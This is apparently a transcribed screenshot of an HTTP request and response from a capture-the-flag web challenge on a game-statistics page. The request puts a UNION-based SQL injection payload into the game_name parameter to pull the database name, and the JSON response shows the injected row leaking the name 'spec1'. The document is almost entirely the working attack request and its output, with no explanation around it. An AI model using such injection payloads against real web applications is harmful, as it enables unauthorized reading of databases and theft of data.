 GET /spec1/game_info.php?game_name=
Lucky%20Slots'%20union%20select%201,2,3,4,5,6,7,8,9,10,1
1,database()--+ HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec1/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=0
[
{
"id":"1",
"game_name":"Lucky Slots",
"total_players":"150",
"high_score":"1000",
"best_player":"Player1",
"average_score":"750.5",
"last_updated":"2025-05-08 10:37:03",
"description":"Classic slot machine game",
"daily_players":"25",
"weekly_players":"120",
"monthly_players":"450",
"total_playtime":"3600"
},
{
"id":"1",
"game_name":"2",
"total_players":"3",
"high_score":"4",
"best_player":"5",
"average_score":"6",
"last_updated":"7",
"description":"8",
"daily_players":"9",
"weekly_players":"10",
"monthly_players":"11",
"total_playtime":"spec1"
}
]